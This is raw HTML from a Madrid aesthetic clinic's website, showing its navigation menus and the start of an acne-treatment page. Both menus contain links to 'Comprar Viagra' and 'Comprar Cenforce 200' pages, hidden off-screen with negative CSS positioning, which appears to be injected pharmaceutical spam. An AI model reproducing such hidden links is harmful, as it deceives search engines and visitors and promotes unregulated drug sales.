menu-item-object-custom"><a href="https://www.centromargarcia.com/post-parto/" class=""><span class="item_outer"><span class="item_text">Post parto</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Belleza y relax</span></span></a> 	<ul> 		<li id="nav-menu-item-22359" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/depilacion-cera/" class=""><span class="item_outer"><span class="item_text">Depilación cera</span></span></a></li> 		<li id="nav-menu-item-22360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/manicura/" class=""><span class="item_outer"><span class="item_text">Manicura</span></span></a></li> 		<li id="nav-menu-item-22361" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/pedicura/" class=""><span class="item_outer"><span class="item_text">Pedicura</span></span></a></li> 		<li id="nav-menu-item-22362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/maquillaje/" class=""><span class="item_outer"><span class="item_text">Maquillaje</span></span></a></li> 		<li id="nav-menu-item-22363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-asiaticos-orientales/" class=""><span class="item_outer"><span class="item_text">Masajes asiáticos</span></span></a></li> 		<li id="nav-menu-item-22364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-tradicionales/" class=""><span class="item_outer"><span class="item_text">Masajes Tradicionales</span></span></a></li> 		<li id="nav-menu-item-22365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/wellness/" class=""><span class="item_outer"><span class="item_text">Wellness</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Otros tratamientos</span></span></a> 	<ul> 		<li id="nav-menu-item-22367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/terapia-fotonica/" class=""><span class="item_outer"><span class="item_text">Terapia fotónica</span></span></a></li> 		<li id="nav-menu-item-22368" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hilos-faciales/" class=""><span class="item_outer"><span class="item_text">Hilos faciales</span></span></a></li> 		<li id="nav-menu-item-22369" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/beoxy-oxigeno/" class=""><span class="item_outer"><span class="item_text">Beoxy oxígeno</span></span></a></li> 		<li id="nav-menu-item-22370" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/presoterapia/" class=""><span class="item_outer"><span class="item_text">Presoterapia</span></span></a></li> 		<li id="nav-menu-item-22371" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hifu-corporal/" class=""><span class="item_outer"><span class="item_text">HIFU corporal</span></span></a></li> 		<li id="nav-menu-item-22372" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/electroterapia/" class=""><span class="item_outer"><span class="item_text">Electroterapia</span></span></a></li> 		<li id="nav-menu-item-22373" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/cavitacion/" class=""><span class="item_outer"><span class="item_text">Cavitación</span></span></a></li> 		<li id="nav-menu-item-22852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-viagra-online/" class=""><span class="item_outer"><span class="item_text"><span style="position:absolute;top:-60564px;">Comprar Viagra</span></span></span></a></li> 	</ul> </li> </ul></div></div> </li> <li id="nav-menu-item-22374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Dermatología</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22375" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-manchas-dermatologia/" class=""><span class="item_outer"><span class="item_text">Eliminación de manchas</span></span></a></li> 	<li id="nav-menu-item-22376" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-acne/" class=""><span class="item_outer"><span class="item_text">Eliminar acné</span></span></a></li> 	<li id="nav-menu-item-22377" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-verrugas/" class=""><span class="item_outer"><span class="item_text">Eliminar verrugas</span></span></a></li> 	<li id="nav-menu-item-22378" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-cicatrices-estrias/" class=""><span class="item_outer"><span class="item_text">Corrección de cicatrices</span></span></a></li> 	<li id="nav-menu-item-22379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-rosacea/" class=""><span class="item_outer"><span class="item_text">Tratamiento rosácea</span></span></a></li> 	<li id="nav-menu-item-22380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hiperhidrosis/" class=""><span class="item_outer"><span class="item_text">Hiperhidrosis</span></span></a></li> 	<li id="nav-menu-item-22381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tatuajes/" class=""><span class="item_outer"><span class="item_text">Eliminar tatuajes</span></span></a></li> 	<li id="nav-menu-item-22860" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-cenforce-seguro/" class=""><span class="item_outer"><span class="item_text"><span style="position:absolute;top:-17602px;">Comprar Cenforce 200</span></span></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-22382" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.centromargarcia.com/depilacion-laser/" class=""><span class="item_outer"><span class="item_text">Depilación laser</span></span></a></li> <li id="nav-menu-item-22383" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.centromargarcia.com/ofertas/" class=""><span class="item_outer"><span class="item_text">Ofertas</span></span></a></li> <li id="nav-menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Mar García</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/centro-mar-garcia/" class=""><span class="item_outer"><span class="item_text">Nuestro equipo</span></span></a></li> 	<li id="nav-menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/nuestras-instalaciones/" class=""><span class="item_outer"><span class="item_text">Nuestras instalaciones</span></span></a></li> 	<li id="nav-menu-item-22387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/trabaja-con-nosotros/" class=""><span class="item_outer"><span class="item_text">Trabaja con nosotros</span></span></a></li> 	<li id="nav-menu-item-22388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/contacto/" class=""><span class="item_outer"><span class="item_text">Donde estámos</span></span></a></li> </ul></div></div> </li> </ul>	</nav>  						</div> 					</div> 								<div class="mkdf-position-right"><!-- 				 --><div class="mkdf-position-right-inner"> 																	</div> 				</div> 			</div> 			 					</div> 			</div> 			 		 		 	</header>   <header class="mkdf-mobile-header"> 		 	<div class="mkdf-mobile-header-inner"> 		<div class="mkdf-mobile-header-holder"> 			<div class="mkdf-grid"> 				<div class="mkdf-vertical-align-containers"> 					<div class="mkdf-vertical-align-containers"> 						<div class="mkdf-position-left"><!-- 						 --><div class="mkdf-position-left-inner"> 								 <div class="mkdf-mobile-logo-wrapper"> 	<a itemprop="url" href="https://www.centromargarcia.com/" style="height: 72px"> 		<picture itemprop="image">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png" width="480" height="145" alt="Mobile Logo"/>
</picture>
 	</a> </div>  							</div> 						</div> 						<div class="mkdf-position-right"><!-- 						 --><div class="mkdf-position-right-inner"> 																									<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined"> 										<a href="javascript:void(0)"> 																						<span class="mkdf-mobile-menu-icon"> 												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span> 										</a> 									</div> 															</div> 						</div> 					</div> 				</div> 			</div> 		</div> 		     <nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">         <div class="mkdf-grid"> 			<ul id="menu-menu-principal-1" class=""><li id="mobile-menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Medicina Estética</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Facial</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-manchas/" class=""><span>Eliminación de manchas</span></a></li> 		<li id="mobile-menu-item-22314" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="mkdf-mobile-no-link"><span>Volumen Facial</span></a></li> 		<li id="mobile-menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-ojeras/" class=""><span>Eliminar ojeras</span></a></li> 		<li id="mobile-menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-nariz/" class=""><span>Corrección de Nariz</span></a></li> 		<li id="mobile-menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-facial/" class=""><span>Rejuvenecimiento Facial</span></a></li> 		<li id="mobile-menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-facial/" class=""><span>Flacidez Facial</span></a></li> 		<li id="mobile-menu-item-22319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-labial/" class=""><span>Relleno Labial</span></a></li> 		<li id="mobile-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rinomodelacion/" class=""><span>Rinomodelación</span></a></li> 		<li id="mobile-menu-item-22321" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-con-acido-hialuronico/" class=""><span>Relleno ácido hialurónico</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Corporal</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-microvarices/" class=""><span>Eliminar microvarices</span></a></li> 		<li id="mobile-menu-item-22323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-grasa-localizada/" class=""><span>Eliminar grasa localizada</span></a></li> 		<li id="mobile-menu-item-22324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-vaginal/" class=""><span>Rejuvenecimiento vaginal</span></a></li> 		<li id="mobile-menu-item-22325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-estrias/" class=""><span>Eliminar estrías</span></a></li> 		<li id="mobile-menu-item-22326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-celulitis/" class=""><span>Eliminar celulitis</span></a></li> 		<li id="mobile-menu-item-22327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-brazos/" class=""><span>Flacidez brazos</span></a></li> 		<li id="mobile-menu-item-22328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-corporal/" class=""><span>Flacidez corporal</span></a></li> 		<li id="mobile-menu-item-22329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-manos/" class=""><span>Rejuvenecimiento manos</span></a></li> 		<li id="mobile-menu-item-22330" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-escote/" class=""><span>Tratamiento Escote</span></a></li> 		<li id="mobile-menu-item-22331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelacion-gluteos/" class=""><span>Remodelación glúteos</span></a></li> 		<li id="mobile-menu-item-22332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-corporal-alidya/" class=""><span>Mesoterapia Alidya</span></a></li> 	</ul> </li> </ul> </li> <li id="mobile-menu-item-22333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Capilar</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/regenerante-capilar/" class=""><span>Regenerante capilar</span></a></li> 	<li id="mobile-menu-item-22334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-con-vitaminas/" class=""><span>Mesoterapia capilar</span></a></li> 	<li id="mobile-menu-item-22335" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/dermapen-microneedling/" class=""><span>Dermapen capilar</span></a></li> 	<li id="mobile-menu-item-22336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/microinjerto-capilar/" class=""><span>Micro injerto capilar</span></a></li> </ul> </li> <li id="mobile-menu-item-22337" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mkdf-active-item has_sub"><a href="#" class="current  mkdf-mobile-no-link"><span>Estética</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22338" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Facial</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-antiedad/" class=""><span>Tratamientos antiedad</span></a></li> 		<li id="mobile-menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-flacidez/" class=""><span>Tratamiento flacidez</span></a></li> 		<li id="mobile-menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-luminosidad/" class=""><span>Tratamiento luminosidad</span></a></li> 		<li id="mobile-menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-mirada/" class=""><span>Tratamientos mirada</span></a></li> 		<li id="mobile-menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-manchas/" class=""><span>Tratamientos para manchas</span></a></li> 		<li id="mobile-menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://www.centromargarcia.com/tratamientos-para-acne/" class=""><span>Tratamientos para acné</span></a></li> 		<li id="mobile-menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-hidratacion/" class=""><span>Tratamientos hidratación</span></a></li> 		<li id="mobile-menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-limpieza/" class=""><span>Tratamientos para limpieza</span></a></li> 		<li id="mobile-menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-poros-cicatrices/" class=""><span>Tratamientos poros y cicatrices</span></a></li> 		<li id="mobile-menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-rojeces-piel-sensible/" class=""><span>Tratamientos rojeces y piel sensible</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Corporal</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelado-corporal/" class=""><span>Remodelado corporal</span></a></li> 		<li id="mobile-menu-item-22351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-brazos/" class=""><span>Tratamientos brazos</span></a></li> 		<li id="mobile-menu-item-22352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-abdomen/" class=""><span>Tratamientos para abdomen</span></a></li> 		<li id="mobile-menu-item-22353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-cartucheras/" class=""><span>Eliminar cartucheras</span></a></li> 		<li id="mobile-menu-item-22354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-piernas-hinchadas/" class=""><span>Tratamientos piernas hinchadas</span></a></li> 		<li id="mobile-menu-item-22355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/embarazo/" class=""><span>Embarazo</span></a></li> 		<li id="mobile-menu-item-22356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hidratantes-exfoliantes/" class=""><span>Hidratantes exfoliantes</span></a></li> 		<li id="mobile-menu-item-22357" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/post-parto/" class=""><span>Post parto</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Belleza y relax</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22359" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/depilacion-cera/" class=""><span>Depilación cera</span></a></li> 		<li id="mobile-menu-item-22360" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/manicura/" class=""><span>Manicura</span></a></li> 		<li id="mobile-menu-item-22361" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/pedicura/" class=""><span>Pedicura</span></a></li> 		<li id="mobile-menu-item-22362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/maquillaje/" class=""><span>Maquillaje</span></a></li> 		<li id="mobile-menu-item-22363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-asiaticos-orientales/" class=""><span>Masajes asiáticos</span></a></li> 		<li id="mobile-menu-item-22364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/masajes-tradicionales/" class=""><span>Masajes Tradicionales</span></a></li> 		<li id="mobile-menu-item-22365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/wellness/" class=""><span>Wellness</span></a></li> 	</ul> </li> 	<li id="mobile-menu-item-22366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Otros tratamientos</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> 	<ul class="sub_menu"> 		<li id="mobile-menu-item-22367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/terapia-fotonica/" class=""><span>Terapia fotónica</span></a></li> 		<li id="mobile-menu-item-22368" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hilos-faciales/" class=""><span>Hilos faciales</span></a></li> 		<li id="mobile-menu-item-22369" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/beoxy-oxigeno/" class=""><span>Beoxy oxígeno</span></a></li> 		<li id="mobile-menu-item-22370" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/presoterapia/" class=""><span>Presoterapia</span></a></li> 		<li id="mobile-menu-item-22371" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hifu-corporal/" class=""><span>HIFU corporal</span></a></li> 		<li id="mobile-menu-item-22372" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/electroterapia/" class=""><span>Electroterapia</span></a></li> 		<li id="mobile-menu-item-22373" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/cavitacion/" class=""><span>Cavitación</span></a></li> 		<li id="mobile-menu-item-22852" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-viagra-online/" class=""><span><span style="position:absolute;top:-60564px;">Comprar Viagra</span></span></a></li> 	</ul> </li> </ul> </li> <li id="mobile-menu-item-22374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Dermatología</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22375" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-manchas-dermatologia/" class=""><span>Eliminación de manchas</span></a></li> 	<li id="mobile-menu-item-22376" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-acne/" class=""><span>Eliminar acné</span></a></li> 	<li id="mobile-menu-item-22377" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-verrugas/" class=""><span>Eliminar verrugas</span></a></li> 	<li id="mobile-menu-item-22378" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-cicatrices-estrias/" class=""><span>Corrección de cicatrices</span></a></li> 	<li id="mobile-menu-item-22379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-rosacea/" class=""><span>Tratamiento rosácea</span></a></li> 	<li id="mobile-menu-item-22380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hiperhidrosis/" class=""><span>Hiperhidrosis</span></a></li> 	<li id="mobile-menu-item-22381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tatuajes/" class=""><span>Eliminar tatuajes</span></a></li> 	<li id="mobile-menu-item-22860" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/comprar-cenforce-seguro/" class=""><span><span style="position:absolute;top:-17602px;">Comprar Cenforce 200</span></span></a></li> </ul> </li> <li id="mobile-menu-item-22382" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/depilacion-laser/" class=""><span>Depilación laser</span></a></li> <li id="mobile-menu-item-22383" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/ofertas/" class=""><span>Ofertas</span></a></li> <li id="mobile-menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class="mkdf-mobile-no-link"><span>Mar García</span></a><span class="mobile_arrow"><span class="mkdf-sub-arrow ion-ios-arrow-right"></span></span> <ul class="sub_menu"> 	<li id="mobile-menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/centro-mar-garcia/" class=""><span>Nuestro equipo</span></a></li> 	<li id="mobile-menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/nuestras-instalaciones/" class=""><span>Nuestras instalaciones</span></a></li> 	<li id="mobile-menu-item-22387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/trabaja-con-nosotros/" class=""><span>Trabaja con nosotros</span></a></li> 	<li id="mobile-menu-item-22388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/contacto/" class=""><span>Donde estámos</span></a></li> </ul> </li> </ul>        </div>     </nav>  	</div> 	 	</header>              <a id='mkdf-back-to-top' href='#'>                 <span class="mkdf-icon-stack">                      <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-chevron-up"></span>                </span>             </a> 			                     <div class="mkdf-content" >                 <div class="mkdf-content-inner"> <div class="mkdf-full-width">     	<div class="mkdf-full-width-inner">         					<div class="mkdf-grid-row"> 				<div class="mkdf-page-content-holder mkdf-grid-col-12"> 					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1603974779203 vc_row-has-fill" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder" style="text-align: center"> 	<div class="mkdf-st-inner"> 					<span class="mkdf-st-subtitle" style="color: #ffffff"> 			Facial			</span> 							<h1 class="mkdf-st-title" style="color: #ffffff;font-weight: 500"> 				TRATAMIENTOS PARA EL ACNÉ MADRID			</h1> 					</div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1591893525075 vc_row-has-fill" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1712307664920" > 		<div class="wpb_wrapper"> 			<div class="cambiar2" style="font-weight: 500; font-size: 15px; text-align: center;"><a href="https://www.centromargarcia.com/tratamientos-para-acne/#:~:text=%C2%BFC%C3%93MO%20TRATAR%20EL%20ACN%C3%89%3F">¿CÓMO LOGRARLO?</a></div>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1712309637371" > 		<div class="wpb_wrapper"> 			<div class="cambiar2" style="font-weight: 500; font-size: 15px; text-align: center;"><a href="https://www.centromargarcia.com/tratamientos-para-acne/#:~:text=TRATAMIENTOS%20PARA%20ACN%C3%89"> TRATAMIENTOS</a></div>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element" > 		<div class="wpb_wrapper"> 			<div class="cambiar2" style="font-weight: 500; font-size: 15px; text-align: center;"><a href="https://www.centromargarcia.com/tratamientos-para-acne/#:~:text=TRATAMIENTOS%20COMPLEMENTARIOS">TRATAMIENTOS<br /> COMPLEMENTARIOS</a></div>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> 	<div class="wpb_text_column wpb_content_element vc_custom_1712309697276" > 		<div class="wpb_wrapper"> 			<div class="cambiar2" style="font-weight: 500; font-size: 15px; text-align: center;"><a href="https://www.centromargarcia.com/tratamientos-para-acne/#:~:text=SOLICITAR%20INFORMACI%C3%93N">CONTACTAR</a></div>  		</div> 	</div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1593683936313" ><div class="wpb_column vc_column_container vc_col-sm-12" id="como_lograrlo"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder" > 	<div 